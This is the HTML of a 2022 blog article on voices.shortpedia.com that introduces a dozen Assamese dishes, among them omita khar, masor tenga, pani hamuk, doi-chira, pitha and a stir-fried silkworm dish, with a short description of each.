        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_90b" data-td_block_id="tdi_28_90b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_90b" data-td_block_id="tdi_28_90b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_d6b td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_d6b" ><script>var block_tdi_33_d6b = new tdBlock();
block_tdi_33_d6b.id = "tdi_33_d6b";
block_tdi_33_d6b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_d6b","tdc_css_class":"tdi_33_d6b","tdc_css_class_style":"tdi_33_d6b_rand_style"}';
block_tdi_33_d6b.td_column_number = "3";
block_tdi_33_d6b.block_type = "td_block_mega_menu";
block_tdi_33_d6b.post_count = "4";
block_tdi_33_d6b.found_posts = "461";
block_tdi_33_d6b.header_color = "";
block_tdi_33_d6b.ajax_pagination_infinite_stop = "";
block_tdi_33_d6b.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_d6b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_d6b" id="tdi_34_aa9" data-td_block_id="tdi_33_d6b" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_d6b"  id="tdi_35_0c6" data-td_block_id="tdi_33_d6b" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_d6b"  id="tdi_36_649" data-td_block_id="tdi_33_d6b" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_d6b"  id="tdi_37_d5a" data-td_block_id="tdi_33_d6b" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_d6b"  id="tdi_38_588" data-td_block_id="tdi_33_d6b" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_d6b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_d6b" data-td_block_id="tdi_33_d6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_d6b" data-td_block_id="tdi_33_d6b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-31881" class="td-post-template-7 post-31881 post type-post status-publish format-standard has-post-thumbnail category-food category-arts-and-entertainment category-culture tag-assam-food tag-assamese tag-assamese-food tag-assamese-food-blog tag-assamese-food-in-delhi tag-assamese-food-in-guwahati tag-assamese-food-near-me tag-assamese-food-recipe tag-assasmese-cuisine tag-best-assamese-dishes tag-best-assamese-food tag-chicken-with-bamboo-shoot tag-dhekia-xaak tag-doi-chira tag-duck-with-kumura tag-fish-cooked-in-banana tag-hanor-maghko tag-kol-phool-with-duck tag-masor-tenga tag-omita-khar tag-pani-hamuk tag-pitha tag-silkworm-dish td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Arts &amp;amp; Entertainment" class="entry-crumb" href="https://voices.shortpedia.com/arts-and-entertainment/">Arts &amp; Entertainment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Food" class="entry-crumb" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Explore Assam with some Delicious Assamese Cuisines that you don&#8217;t want to...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/">Arts &amp; Entertainment</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li></ul>	                    <h1 class="entry-title">Explore Assam with some Delicious Assamese Cuisines that you don&#8217;t want to miss</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://voices.shortpedia.com/author/mansi-sethi/">Mansi Sethi</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T17:20:56+05:30" >January 19, 2022</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-31881">2672</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            	
	
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffood%2Fassamese-cuisines-food-blog%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Explore+Assam+with+some+Delicious+Assamese+Cuisines+that+you+don%E2%80%99t+want+to+miss&url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffood%2Fassamese-cuisines-food-blog%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg&description=Explore+Assam+with+some+Delicious+Assamese+Cuisines+that+you+don%E2%80%99t+want+to+miss">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Explore+Assam+with+some+Delicious+Assamese+Cuisines+that+you+don%E2%80%99t+want+to+miss %0A%0A https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p>Assamese cuisine has a distinct personality. Cooking techniques from hills and plains are combined, resulting in a delectable blend of fermented and fresh produce. You&#8217;re probably craving pork with bamboo shoots by now, and why not? This dish, which is popular not only in Assam but also in most of India&#8217;s northeastern states, has topped the food popularity chart and remains a favourite of many people throughout the country.</p>
<p>Assam loves it even more than the rest of India. But it would be a travesty to associate Assamese cuisine solely with the aforementioned pork and bamboo shoot. Their traditional meal of khar (banana peel&#8217;s ash extract), dishes with elephant apples and fiddlehead fern, or the simple doi-chira, a Bihu speciality—Assamese food is unique (and delicious!) Here are a few Assamese Cuisine to get you started.</p>
<h4><strong>LIST OF DELICIOUS ASSAMESE CUISINE</strong></h4>
<h2><strong>Omita Khar</strong></h2>
<figure id="attachment_31898" aria-describedby="caption-attachment-31898" style="width: 800px" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-full wp-image-31898" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/omita-khar@khorisa.blogspot.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31898" class="wp-caption-text">ImageCredit: khorisa</figcaption></figure>
<p>Khar is an ash extract derived from banana peel that is similar to sodium bicarbonate. This is a traditional Assamese dish made from raw young papaya. Khar adds a sweet aroma to the already fragrant papaya, which I believe enhances the flavour.</p>
<h2><strong>Masor Tenga</strong></h2>
<figure id="attachment_31897" aria-describedby="caption-attachment-31897" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-31897" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/masor-tenga@paramitasrecipestore.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31897" class="wp-caption-text">ImageCredit: paramitasrecipestore</figcaption></figure>
<p>This dish is perfect for summer because it contains fish and dried mangosteen slices. In the absence of dried mangosteen, Kazi nimbu can be substituted (a family of kaffir lime). This dish is light, refreshing, and a favourite of all Assamese communities.</p>
<h2><strong>Duck with Kumura</strong></h2>
<figure id="attachment_31894" aria-describedby="caption-attachment-31894" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-31894" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/duck-with-kumura@Youtube.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31894" class="wp-caption-text">ImageCredit: Youtube</figcaption></figure>
<p>Duck, also known locally as &#8220;haa,&#8221; is one of the most popular meats among Assamese people. The natural aroma of white gourd complements the aroma of the duck. This dish is typically highly spiced, but it is still delicious. This is an absolute requirement.</p>
<h2><strong>Dhekia Xaak</strong></h2>
<figure id="attachment_31892" aria-describedby="caption-attachment-31892" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31892" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/dhekia-xaak@rumicooks.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31892" class="wp-caption-text">ImageCredit: rumicooks</figcaption></figure>
<p>Fiddlehead fern is the name of this plant. A popular vegetable in India&#8217;s hilly regions. Dhekia Xaak (also spelled haak) is a sign of the arrival of spring. Assamese people adore dhekia, which they prepare with tomatoes, dried shrimp, dried mangosteen, or simply in a stir-fry!</p>
<h4><span style="text-decoration: underline;"><em><strong>Also Read, <a title="Damro: The untouched Heavenly Beauty of India" href="https://voices.shortpedia.com/narmada/damro-arunachal-pradesh-travel/" rel="bookmark">Damro: The untouched Heavenly Beauty of India</a></strong></em></span></h4>
<h2><strong>Kol Phool with Duck/Fish/Chicken</strong></h2>
<figure id="attachment_31896" aria-describedby="caption-attachment-31896" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31896" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/kol-phool-with-duck@outlookindia.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31896" class="wp-caption-text">ImageCredit: outlookindia</figcaption></figure>
<p>Banana flower or banana heart is a nutritious food that is a personal favourite of mine. Banana flower is one of the super foods because it is high in nutritional value. It is commonly served with finely chopped duck, chicken, or fish in Assam. Banana flower is high in fibre, antioxidants, is easy on the stomach, and tastes great!</p>
<h2><strong>Pani Hamuk</strong></h2>
<figure id="attachment_31899" aria-describedby="caption-attachment-31899" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31899" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/pani-hamuk@outlookindia.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31899" class="wp-caption-text">ImageCredit: outlookindia</figcaption></figure>
<p>This dish would be difficult for those who are unfamiliar with it. When sourced from a paddy field or a clean flowing river/stream, pani hamuk, or water snails, taste delicious. It&#8217;s a little difficult because the meat must be sucked out of the shell. Water snails cooked with pumpkin or potatoes (or, in Nagaland, with pork and fermented beans) are as exotic as it gets.</p>
<h2><strong>Alu/Bengena Pitika</strong></h2>
<p>This is a common side dish in Assamese thalis. Boiled mashed potatoes or roasted and mashed eggplant combined with raw mustard oil, finely chopped green chilies and onions—this dish is easy to make and a big hit.</p>
<h2><strong>Fish Cooked in Banana</strong></h2>
<figure id="attachment_31895" aria-describedby="caption-attachment-31895" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31895" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/fish-cooked-in-banana@cookinglight.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31895" class="wp-caption-text">ImageCredit: cookinglight</figcaption></figure>
<p>This is a dish that is steamed. Tiny river fish wrapped in banana leaf and steamed before being garnished with chopped onion, coriander, and fresh green chilies. This is a traditional Assamese method of cooking fish.</p>
<h2><strong>Doi-Chira</strong></h2>
<figure id="attachment_31893" aria-describedby="caption-attachment-31893" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31893" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/doi-chira@Youtube.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31893" class="wp-caption-text">ImageCredit: Youtube</figcaption></figure>
<p>This is typically eaten during Bihu, but it can also be eaten daily for breakfast. A local favourite is moist flattened rice mixed with curd, cream, and jaggery. This is not a dessert, despite the fact that it may appear to be one. Doi-chira is an important traditional dish for the locals.</p>
<h2><strong>Pitha</strong></h2>
<figure id="attachment_31900" aria-describedby="caption-attachment-31900" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31900" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/pitha@archanaskitchen.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31900" class="wp-caption-text">ImageCredit: archanaskitchen</figcaption></figure>
<p>Pitha, like the doi-chira, is most common during Bihu. Pitha is similar to other Indian dishes, but it is completely different and unique. These sweet and savoury dishes, which can be fried, toasted, or simply hand rolled, are an important part of Assamese tradition and culture.</p>
<h2><strong>Hanor Maghko</strong></h2>
<p>In Assam, duck meat is highly valued. Throughout Assam, various styles of curry with this protein as the primary ingredient are prepared, particularly for special occasions. The Ash Gourd preparation is the most popular, but other styles such as lentils, sesame seeds, and even pumpkin are also popular.</p>
<h2><strong>Silkworm</strong></h2>
<figure id="attachment_31901" aria-describedby="caption-attachment-31901" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31901" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/silkworm-dish@bugsfeed.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31901" class="wp-caption-text">ImageCredit: bugsfeed</figcaption></figure>
<p>Yes, Assamese people enjoy eating creepy crawlies and preparing them to make them taste delicious! This dish is best described as &#8220;exotic,&#8221; in my opinion. The larva is stir-fried with spices in a traditional tribal dish. It has a crunchy exterior and a liquidy interior. It won&#8217;t appeal to everyone, but it&#8217;s worth a shot!</p>
<h2><strong>Chicken with Bamboo Shot</strong></h2>
<figure id="attachment_31890" aria-describedby="caption-attachment-31890" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-31890" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/chicken-with-bamboo-shoot@archanaskitchen.jpg" alt="assasmese cuisine, assamese food, assamese food recipe, assam food, assamese, assamese food recipe, assamese food near me, assamese food in delhi, assamese food in guwahati, assamese food blog, best assamese dishes, best assamese food, chicken with bamboo shoot, silkworm dish , hanor maghko, pitha, doi-chira ,fish cooked in banana , pani hamuk , kol phool with duck , dhekia xaak , omita khar, masor tenga , duck with kumura" width="800" height="600" /><figcaption id="caption-attachment-31890" class="wp-caption-text">ImageCredit: archanaskitchen</figcaption></figure>
<p>This is a one-of-a-kind Assamese dish made with chicken meat, bamboo shoots, and lentils. The taste of bamboo shoots is unusual and does not appeal to everyone, but once consumed, it leaves a distinct aftertaste that is generally complementary to meat dishes.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://voices.shortpedia.com/tag/assam-food/">assam food</a></li><li><a href="https://voices.shortpedia.com/tag/assamese/">assamese</a></li><li><a href="https://voices.shortpedia.com/tag/assamese-food/">assamese food</a></li><li><a href="https://voices.shortpedia.com/tag/assamese-food-blog/">assamese food blog</a></li><li><a href="https://voices.shortpedia.com/tag/assamese-food-in-delhi/">assamese food in delhi</a></li><li><a href="https://voices.shortpedia.com/tag/assamese-food-in-guwahati/">assamese food in guwahati</a></li><li><a href="https://voices.shortpedia.com/tag/assamese-food-near-me/">assamese food near me</a></li><li><a href="https://voices.shortpedia.com/tag/assamese-food-recipe/">assamese food recipe</a></li><li><a href="https://voices.shortpedia.com/tag/assasmese-cuisine/">assasmese cuisine</a></li><li><a href="https://voices.shortpedia.com/tag/best-assamese-dishes/">best assamese dishes</a></li><li><a href="https://voices.shortpedia.com/tag/best-assamese-food/">best assamese food</a></li><li><a href="https://voices.shortpedia.com/tag/chicken-with-bamboo-shoot/">chicken with bamboo shoot</a></li><li><a href="https://voices.shortpedia.com/tag/dhekia-xaak/">dhekia xaak</a></li><li><a href="https://voices.shortpedia.com/tag/doi-chira/">doi-chira</a></li><li><a href="https://voices.shortpedia.com/tag/duck-with-kumura/">duck with kumura</a></li><li><a href="https://voices.shortpedia.com/tag/fish-cooked-in-banana/">fish cooked in banana</a></li><li><a href="https://voices.shortpedia.com/tag/hanor-maghko/">hanor maghko</a></li><li><a href="https://voices.shortpedia.com/tag/kol-phool-with-duck/">kol phool with duck</a></li><li><a href="https://voices.shortpedia.com/tag/masor-tenga/">masor tenga</a></li><li><a href="https://voices.shortpedia.com/tag/omita-khar/">omita khar</a></li><li><a href="https://voices.shortpedia.com/tag/pani-hamuk/">pani hamuk</a></li><li><a href="https://voices.shortpedia.com/tag/pitha/">pitha</a></li><li><a href="https://voices.shortpedia.com/tag/silkworm-dish/">silkworm dish</a></li></ul>			
			        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffood%2Fassamese-cuisines-food-blog%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Explore+Assam+with+some+Delicious+Assamese+Cuisines+that+you+don%E2%80%99t+want+to+miss&url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffood%2Fassamese-cuisines-food-blog%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/01/Collage-food@.jpg&description=Explore+Assam+with+some+Delicious+Assamese+Cuisines+that+you+don%E2%80%99t+want+to+miss">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Explore+Assam+with+some+Delicious+Assamese+Cuisines+that+you+don%E2%80%99t+want+to+miss %0A%0A https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
